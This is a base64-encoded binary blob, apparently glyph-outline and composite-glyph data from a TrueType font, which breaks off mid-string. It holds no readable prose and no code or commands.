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[base64]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[base64]//AH4AAAGoBzMCJgArAAAABwCdAAgBS///AIL/7AWkBbAAJgArAAAABwAsAioAAP//AGf+SwOaBegAJgBLAAAABwBMAgQAAP//AC7/7AQ1BzYCJgAsAAAABwCaARABNv///7H+SwJgBecCJgCYAAAABwCa/zv/5///AHX+OAR2BbACJgAtAAAABwGRAWf+zf//AGf+IwPYBgACJgBNAAAABwGRASD+uP//AHUAAAOfBzYCJgAuAAAABwBzAB4BNv//AHQAAAJ4B4gCJgBOAAAABwBzABEBiP//AHX+BQOfBbACJgAuAAAABwGRATT+mv//AFv+BQGQBgACJgBOAAAABwGRACz+mv//AHUAAAOfBbACJgAuAAAABwFmAgT/sP//AHQAAAMKBgAAJgBOAAAABwFmAZ8AAP//AHUAAAOfBbACJgAuAAAABwCdAY/93///AHQAAAMBBgAAJgBOAAAABwCdAWH9pv//AHUAAARvBzYCJgAwAAAABwBzAYYBNv//AGAAAAOMBgACJgBQAAAABwBzAQcAAP//AHX9/QRvBbACJgAwAAAABwGRAZ/+kv//AGD+BQOMBE4CJgBQAAAABwGRASD+mv//AHUAAARvBzcCJgAwAAAABwCbAMABNv//AGAAAAOMBgECJgBQAAAABgCbQQAAAP///8YAAAOMBgACJgBQAAAABgFmgwAAAP//AFz/7AR2BuUCJgAxAAAABwBuAJgBNP//AEb/7AOyBbACJgBRAAAABgBuJP8AAP//AFz/7AR2By0CJgAxAAAABwCcAKYBNv//AEb/7AOyBfcCJgBRAAAABgCcMgAAAP//AFz/7AR2BzUCJgAxAAAABwChASABNv//AEb/7APIBf8CJgBRAAAABwChAKwAAP//AHYAAARFBzYCJgA0AAAABwBzARkBNv//AGYAAALjBgACJgBUAAAABgBzfAAAAP//AHb+BQRFBbACJgA0AAAABwGRAUL+mv//AFL+BQKABE4CJgBUAAAABwGRACP+mv//AHYAAARFBzcCJgA0AAAABwCbAFMBNv//AAkAAALRBgECJgBUAAAABgCbtwAAAP//AEr/7AQFBzYCJgA1AAAABwBzAUcBNv//ADr/7ANZBgACJgBVAAAABwBzAOIAAP//AEr/7AQFBzYCJgA1AAAABwCaAGwBNv//ADr/7ANZBgACJgBVAAAABgCaBwAAAP//AEr+MgQFBcQCJgA1AAAABwB3AVgAAP//ADr+KQNZBE4CJgBVAAAABwB3APH/9///AEr9+wQFBcQCJgA1AAAABwGRAWT+kP//ADr98QNZBE4CJgBVAAAABwGRAP3+hv//AEr/7AQFBzcCJgA1AAAABwCbAIEBNv//ADr/7ANZBgECJgBVAAAABgCbHAAAAP//ADP+AgQkBbACJgA2AAAABwGRAVL+l///ABj9+wJIBUQCJgBWAAAABwGRAK7+kP//ADP+OQQkBbACJgA2AAAABwB3AUYAB///ABj+MgJgBUQCJgBWAAAABwB3AKIAAP//ADMAAAQkBzcCJgA2AAAABwCbAHEBNv//ABj/7ANDBoMAJgBWAAAABwFmAdgAg///AGn/7AQoBzMCJgA3AAAABwCgAIABM///AGD/7AONBf4CJgBXAAAABgCgMf4AAP//AGn/7AQoBuUCJgA3AAAABwBuAHABNP//AGD/7AONBbACJgBXAAAABgBuIf8AAP//AGn/7AQoBy0CJgA3AAAABwCcAH4BNv//AGD/7AONBfcCJgBXAAAABgCcLwAAAP//AGn/7AQoB48CJgA3AAAABwCeAO0Bl///AGD/7AONBlkCJgBXAAAABwCeAJ4AYf//AGn/7AQoBzUCJgA3AAAABwChAPgBNv//AGD/7APFBf8CJgBXAAAABwChAKkAAAABAGn+ngQoBbAALgAAAREUDgIHDgEVFBYzMjY3Fw4BIyIuAjU0NjcuAzURIREUHgIzMj4CNREEKCE+WDYjIBccFh0LGxZGNipKNyALD2itfUYBKBgvRS0tRS4YBbD8GFaKak0YHT8oHSQOBp4PHRs1TjMgPx4BN3OzfgPo/BhIWjMTEzNaSAPoAAAAAAEAYP5aA40EOgAqAAAhDgEVFBYzMjY3Fw4BIyIuAjU0NjcnDgEjIi4CNREhERQWMzI2NxEhEQNtQDwXHBYdCxsWRjYqSjcgKDsIKnVNRG9QLAEbOi80RBQBHSpQNR0kDgaeDx0bNU4zOm0wYTk+LWGZawK8/UJZSy0nAw77xgD//wAsAAAF1Ac2AiYAOQAAAAcAmgE8ATb//wAiAAAE6wYAAiYAWQAAAAcAmgC7AAD//wAQAAAERwc2AiYAOwAAAAcAmgBjATb//wAQ/ksDgAYAAiYAWwAAAAYAmgAAAAD//wAQAAAERwcLAiYAOwAAAAcAaABQATb//wBIAAAD/gc2AiYAPAAAAAcAcwE4ATb//wBQAAADTAYAAiYAXAAAAAcAcwDcAAD//wBIAAAD/gcwAiYAPAAAAAcAnQEdAUj//wBQAAADTAX6AiYAXAAAAAcAnQDBABL//wBIAAAD/gc3AiYAPAAAAAcAmwByATb//wBQAAADTAYBAiYAXAAAAAYAmxYAAAD//wAPAAAGQgdCAiYAfwAAAAcAcwIvAUL//wBH/+wFmAYBAiYAhAAAAAcAcwH5AAH//wBk/6EEfgeAAiYAgQAAAAcAcwF+AYD//wBG/3IDsgX8AiYAhwAAAAcAcwDt//z///9XAAADogSNAiYBnwAAAAcByv7H/2H///9XAAADogSNAiYBnwAAAAcByv7H/2H//wAtAAADpASNAiYBrwAAAAYByhCUAAD//wAOAAAEHQYeAiYBnAAAAAYAQnAeAAD//wAOAAAEHQYeAiYBnAAAAAcAcwEnAB7//wAOAAAEHQYeAiYBnAAAAAYAmkweAAD//wAOAAAEHQYbAiYBnAAAAAYAoFUbAAD//wAOAAAEHQXzAiYBnAAAAAYAaDkeAAD//wAOAAAEHQZ3AiYBnAAAAAcAngDCAH///wAOAAAEHQa5AiYBnAAAAAcBywDd//b//wA//jQDwwSdAiYBngAAAAcAdwElAAL//wBcAAADPAYeAiYBoAAAAAYAQkEeAAD//wBcAAADXwYeAiYBoAAAAAcAcwD4AB7//wBcAAADQgYeAiYBoAAAAAYAmh0eAAD//wBcAAADZgXzAiYBoAAAAAYAaAoeAAD///+FAAABiAYeAiYBpAAAAAcAQv9RAB7//wBqAAACbgYeAiYBpAAAAAYAcwceAAD///+jAAACUgYeAiYBpAAAAAcAmv8tAB7///93AAACdgXzAiYBpAAAAAcAaP8aAB7//wBcAAAD2gYbAiYBqQAAAAYAoF4bAAD//wBB//AD6QYeAiYBqgAAAAYAQm0eAAD//wBB//AD6QYeAiYBqgAAAAcAcwEkAB7//wBB//AD6QYeAiYBqgAAAAYAmkkeAAD//wBB//AD6QYbAiYBqgAAAAYAoFIbAAD//wBB//AD6QXzAiYBqgAAAAYAaDYeAAD//wBY//ADowYeAiYBsAAAAAYAQlAeAAD//wBY//ADowYeAiYBsAAAAAcAcwEHAB7//wBY//ADowYeAiYBsAAAAAYAmiweAAD//wBY//ADowXzAiYBsAAAAAYAaBkeAAD//wAMAAADwQYeAiYBtAAAAAcAcwDsAB7//wAOAAAEHQXNAiYBnAAAAAYAbkUcAAD//wAOAAAEHQYVAiYBnAAAAAYAnFMeAAAAAgAO/loEHQSNAB4AIQAACQEjDgEVFBYzMjY3Fw4BIyIuAjU0PgI3JyEHIQETMwMCmAGFQEA8FxwWHQsbFkY2Kko3IAoYKiE9/qg//uUBgRfbbwSN+3MqUDUdJA4Gng8dGzVOMx47OTUZ0t0Ejf0lAXgAAP//AD//8APDBh4CJgGeAAAABwBzARoAHv//AD//8APDBh4CJgGeAAAABgCaPx4AAP//AD//8APDBhgCJgGeAAAABwCdAP8AMP//AD//8APDBh8CJgGeAAAABgCbVB4AAP////wAAAOiBh8CJgGfAAAABgCbqh4AAP//AFwAAAM8Bc0CJgGgAAAABgBuFhwAAP//AFwAAANEBhUCJgGgAAAABgCcJB4AAP//AFwAAAM8BhgCJgGgAAAABwCdAN0AMAABAFz+WgM8BI0AIQAAASEVIRUjDgEVFBYzMjY3Fw4BIyIuAjU0NjchESEVIRUhAvP+hAHEfEA8FxwWHQsbFkY2Kko3ICc4/osC4P47AXwB5PrqKlA1HSQOBp4PHRs1TjM4bTAEjezS//8AXAAAA0wGHwImAaAAAAAGAJsyHgAA//8ARv/wA8cGHgImAaIAAAAGAJpKHgAA//8ARv/wA8cGFQImAaIAAAAGAJxRHgAA//8ARv/wA8cGGAImAaIAAAAHAJ0BCgAw//8ARv39A8cEnQImAaIAAAAHAZEBUf6S//8AXAAAA9wGHgImAaMAAAAGAJpZHgAA////sQAAAjwGGwImAaQAAAAHAKD/NgAb////vwAAAjYFzQImAaQAAAAHAG7/JgAc////nQAAAlQGFQImAaQAAAAHAJz/NAAeAAEAAf5aAYQEjQAYAAAhIw4BFRQWMzI2NxcOASMiLgI1NDY3ESEBhDZAPBccFh0LGxZGNipKNyAqPwEaKlA1HSQOBp4PHRs1TjM7cDEEhgD//wBjAAABjQYYAiYBpAAAAAYAne0wAAD//wAo//AD1QYeAiYBpQAAAAcAmgCwAB7//wBc/gMD4ASNAiYBpgAAAAcBkQDk/pj//wBcAAADIwYeAiYBpwAAAAYAcwMeAAD//wBc/gMDIwSNAiYBpwAAAAcBkQDl/pj//wBcAAADIwSRAiYBpwAAAAcBZgF8/pH//wBcAAADIwSNAiYBpwAAAAcAnQFC/VH//wBcAAAD2gYeAiYBqQAAAAcAcwEwAB7//wBc/fkD2gSNAiYBqQAAAAcBkQFM/o7//wBcAAAD2gYfAiYBqQAAAAYAm2oeAAD//wBB//AD6QXNAiYBqgAAAAYAbkIcAAD//wBB//AD6QYVAiYBqgAAAAYAnFAeAAD//wBB//AD6QYdAiYBqgAAAAcAoQDKAB7//wBcAAADvAYeAiYBrQAAAAcAcwDNAB7//wBc/gMDvASNAiYBrQAAAAcBkQD6/pj//wBZAAADvAYfAiYBrQAAAAYAmwceAAD//wBB//ADfQYeAiYBrgAAAAcAcwEIAB7//wBB//ADfQYeAiYBrgAAAAYAmi0eAAD//wBB/jIDfQSdAiYBrgAAAAcAdwEVAAD//wBB//ADfQYfAiYBrgAAAAYAm0IeAAD//wAt/gUDpASNAiYBrwAAAAcBkQEO/pr//wAtAAADpAYfAiYBrwAAAAYAmy0eAAD//wBY//ADowYbAiYBsAAAAAYAoDUbAAD//wBY//ADowXNAiYBsAAAAAYAbiUcAAD//wBY//ADowYVAiYBsAAAAAYAnDMeAAD//wBY//ADowZ3AiYBsAAAAAcAngCiAH///wBY//ADyQYdAiYBsAAAAAcAoQCtAB4AAQBY/pYDowSNACgAAAERFAYHDgEVFBYzMjY3Fw4BIyIuAjU0NjcuAzURIREUFjMyNjURA6NxZSglFxwWHQsbFkY2Kko3IA4TVYtiNgEbRUZGQwSN/Q2RwC8gQisdJA4Gng8dGzVOMyRGIQY+a5hhAvP9DWZaWmYC8wAA//8AKwAABPgGHgImAbIAAAAHAJoAvQAe//8ADAAAA8EGHgImAbQAAAAGAJoRHgAA//8ADAAAA8EF8wImAbQAAAAGAGj/HgAA//8AOQAAA30GHgImAbUAAAAHAHMA8gAe//8AOQAAA30GGAImAbUAAAAHAJ0A1wAw//8AOQAAA30GHwImAbUAAAAGAJssHgAA//8AQf/wB0gEnQAmAa4AAAAHAa4DywAA//8AFgAABLQGQQImACMAAAAHAKn/XQAA////dwAABB0GQgAmACdkAAAHAKn+nAAB////eAAABNYGPwAmACpkAAAHAKn+nf/+////dQAAAgwGQwAmACtkAAAHAKn+mgAC////tf/sBIoGQQAmADEUAAAHAKn+2gAA////NAAABKsGQQAmADtkAAAHAKn+WQAA////xgAABFYGQQAmALUUAAAHAKn+6wAA////k//1AroGxAImAL4AAAAHAKr/OP/r//8AFgAABLQFsAIGACMAAP//AHUAAAQdBbACBgAkAAD//wB1AAADuQWwAgYAJwAA//8ASAAAA/4FsAIGADwAAP//AHUAAARyBbACBgAqAAD//wCCAAABqAWwAgYAKwAA//8AdQAABHYFsAIGAC0AAP//AHUAAAWaBbACBgAvAAD//wB1AAAEbwWwAgYAMAAA//8AXP/sBHYFxAIGADEAAP//AHUAAAQ+BbACBgAyAAD//wAzAAAEJAWwAgYANgAA//8AEAAABEcFsAIGADsAAP//ACEAAARaBbACBgA6AAD///+TAAACkgcOAiYAKwAAAAcAaP82ATn//wAQAAAERwcLAiYAOwAAAAcAaABQATb//wBJ/+sD2QZBAiYAtgAAAAcAqQDVAAD//wBg/+wDpQZBAiYAugAAAAcAqQC/AAD//wBj/mEDkwZBAiYAvAAAAAcAqQCzAAD//wCC//UCNQYsAiYAvgAAAAYAqdnrAAD//wBq/+sDkQbUAiYAxgAAAAYAqg/7AAD//wB6AAAEBAQ6AgYAiwAA//8ARv/sA7IETgIGAFEAAP//AIT+YAPNBDoCBgB0AAD//wAZAAADegQ6AgYAWAAA//8AIAAAA4QEOgIGAFoAAP///57/9QKdBcACJgC+AAAABwBo/0H/6///AGr/6wOQBdACJgDGAAAABgBoGPsAAP//AEb/7AOyBkECJgBRAAAABwCpALAAAP//AGr/6wOQBjwCJgDGAAAABwCpALD/+///AE//7AVfBjwCJgDJAAAABwCpAYr/+///AHUAAAO5Bw4CJgAnAAAABwBoAE4BOf//AHgAAAOpBzkCJgCsAAAABwBzASkBOQABAEr/7AQFBcQAPQAAATQuAicuAzU0PgIzMh4CFSE0LgIjIg4CFRQeAhceAxUUDgIjIi4CNSEUHgIzMj4CAtwOLVNFUpVxQ0R7qWZpqXdA/tsTKUAtKj0oFB85UTFmmGYyP3WmaF61jlcBJxo1TjQqOyUQAX4mPDUyHB9QbY9fW5dqO0N3pWMuTTcfGi0+IyQ6MiwVJVpyj1pglmc3OXa0fEJcORkZKzwAAAD//wCCAAABqAWwAgYAKwAA////kwAAApIHDgImACsAAAAHAGj/NgE5//8ALv/sA3oFsAIGACwAAP//AHcAAASLBbACBgHYAAD//wB1AAAEdgc2AiYALQAAAAcAcwEYATb//wAt/+sEQQcwAiYA2QAAAAcAnACGATn//wAWAAAEtAWwAgYAIwAA//8AdQAABB0FsAIGACQAAP//AHgAAAOpBbACBgCsAAD//wB1AAADuQWwAgYAJwAA//8AagAABGQHMAImANcAAAAHAJwApAE5//8AdQAABZoFsAIGAC8AAP//AHUAAARyBbACBgAqAAD//wBc/+wEdgXEAgYAMQAA//8AdwAABHMFsAIGALEAAP//AHUAAAQ+BbACBgAyAAD//wBa/+wEUgXEAgYAJQAA//8AMwAABCQFsAIGADYAAP//ACEAAARaBbACBgA6AAD//wBI/+wDhgROAgYAQwAA//8ATv/sA5sETgIGAEcAAP//AGYAAAOYBfICJgDrAAAABgCcQfsAAP//AEb/7AOyBE4CBgBRAAD//wBn/mADsgROAgYAUgAAAAEARf/sA3UETgAnAAAlMjY3IQ4DIyIuAj0BND4CMzIeAhchLgEjIg4CHQEUHgIB7jtBAQEKATxnjFFtoms1NWqibFePZTcB/vYBOkMvNx0JCB0410lXXJNmNkaFwnxOfMOGRjdrnmhbYiZJa0ZOR2tIJAD//wAQ/ksDgAQ6AgYAWwAA//8AIAAAA4QEOgIGAFoAAP//AE7/7AObBdUCJgBHAAAABgBo/AAAAP//AGYAAALxBfsCJgDnAAAABwBzAIr/+///ADr/7ANZBE4CBgBVAAD//wBnAAABmwXoAgYASwAA////jAAAAosFxgImAIoAAAAHAGj/L//x////yv5LAZYF6AIGAEwAAP//AHsAAAP4BfsCJgDsAAAABwBzARL/+///ABD+SwOABfcCJgBbAAAABgCcBgAAAP//ACwAAAXUBzYCJgA5AAAABwBCAWABNv//ACIAAATrBgACJgBZAAAABwBCAN8AAP//ACwAAAXUBzYCJgA5AAAABwBzAhcBNv//ACIAAATrBgACJgBZAAAABwBzAZYAAP//ACwAAAXUBwsCJgA5AAAABwBoASkBNv//ACIAAATrBdUCJgBZAAAABwBoAKgAAP//ABAAAARHBzYCJgA7AAAABwBCAIcBNv//ABD+SwOABgACJgBbAAAABgBCIwAAAP//AD4D1wETBgACBgAJAAD//wA+A9kCUAYAAgYABAAA//8Ad//wA8EFsAAmBDAAAAAHBDACFQAA//8AJQAABC8GFQAmAEgAAAAHAE4CnwAA////ov5LAmoF6AImAJgAAAAHAJv/UP/n//8AQwP